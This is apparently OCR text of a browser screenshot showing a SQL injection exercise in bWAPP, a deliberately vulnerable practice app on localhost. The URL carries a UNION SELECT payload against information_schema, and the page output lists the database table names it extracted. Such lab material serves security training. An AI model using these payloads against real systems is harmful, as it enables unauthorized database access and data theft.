 bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://localhost/bWAPP/sqli_1.php?title='union+select+1%2C2%2C3%2C4%2Ctable_name%2C6%2C7+from+information_schema.tables--+-&action=search
bWAPP - SQL Injection
The Incredible Hulk 2008 Bruce Banner action Link
World War Z 2013 Gerry Lane horror Link
2 3 CHARACTER_SETS 4 Link
2 3 COLLATIONS 4 Link
2 3 COLLATION_CHARACTER_SET_APPLICABILITY 4 Link
2 3 COLUMNS 4 Link
2 3 COLUMN_PRIVILEGES 4 Link
2 3 KEY_COLUMN_USAGE 4 Link
2 3 PROFILING 4 Link
2 3 ROUTINES 4 Link
2 3 SCHEMATA 4 Link
2 3 SCHEMA_PRIVILEGES 4 Link
2 3 STATISTICS 4 Link
2 3 TABLES 4 Link
2 3 TABLE_CONSTRAINTS 4 Link
2 3 TABLE_PRIVILEGES 4 Link